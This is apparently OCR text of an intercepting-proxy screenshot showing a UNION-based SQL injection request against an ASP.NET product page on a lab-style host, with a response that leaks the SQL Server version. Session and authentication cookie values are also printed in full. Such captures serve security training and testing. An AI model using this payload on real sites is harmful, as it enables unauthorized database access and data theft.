 Request
Pretty Raw \n Actions
1 GET /mvc/Product.aspx?ProductSubCategoryId=
1+union+select+null,%40%40version,'b',null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,n
ull,null,null,null,null,null,null-- HTTP/1.1
2 Host: 10.10.10.104
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: ASP.NET_SessionId=dp1m4mglowsan2ovyjcoiw0a; __AntiXsrfToken=5a28de19ddab45778a076a249e1b4bbf; .redirect.=
D0D9D5EEC95E31238E03C020F87E5C9192364191A41939857488C7935020D5F9063E6A009015D33CC7CECB2DB26EF061E641862B4B1C51D48B
9AAE3469B19D5C6BB98F32B099410BEB3869B7A845A899C77CE42465B3FBBF115FC619B87913BE4F3975C64C1858EBC95040DE63C4D32E7F95
59E668E2FDDBAC45F8FD322146A7; .ASPXAUTH=
98182B41AD642F9FA5113CB9DAF6EC6CE854431287408CDA77D4760FECCE8D3B920CAAE10BD348C85F9765CF65E1C6B81E455392266D2CBE09
CB69F7655FF478E913F958F55DB462E8A1F59857FF24A6FEA1CB0C73DB98D3E21CD00979FAE3F7C15D4C46A7FC3390872011726C5D4D82
17
18
Response
Pretty Raw Render \n Actions
Mountain-500 Black, 40 BK-M18B-40 $539.99
Mountain-500 Black, 42 BK-M18B-42 $539.99
Mountain-500 Black, 44 BK-M18B-44 $539.99
Mountain-500 Black, 48 BK-M18B-48 $539.99
Mountain-500 Black, 52 BK-M18B-52 $539.99
Microsoft SQL Server 2016 (SP1) (KB3182545) - 13.0.4001.0 (X64) Oct 28 2016 18:17:30 Copyright (c) Microsoft
Corporation Express Edition (64-bit) on Windows Server 2016 Standard 6.3 <X64> (Build 14393: ) (Hypervisor)
b
© 2021 - My ASP.NET Application
INSPECTOR